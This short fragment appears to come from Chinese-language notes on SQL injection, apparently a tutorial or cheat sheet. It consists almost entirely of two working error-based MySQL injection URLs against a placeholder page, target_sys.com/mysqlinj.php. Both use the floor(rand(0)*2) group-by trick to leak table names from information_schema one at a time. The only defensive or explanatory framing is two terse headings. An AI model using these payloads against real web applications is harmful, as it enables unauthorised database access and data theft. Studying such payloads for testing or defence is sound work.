 查询表
http://target_sys.com/mysqlinj.php?id=-1 and(select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables
where table_schema=database() LIMIT 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
第二个表
http://target_sys.com/mysqlinj.php?id=-1 and(select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables
where table_schema=database() LIMIT 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)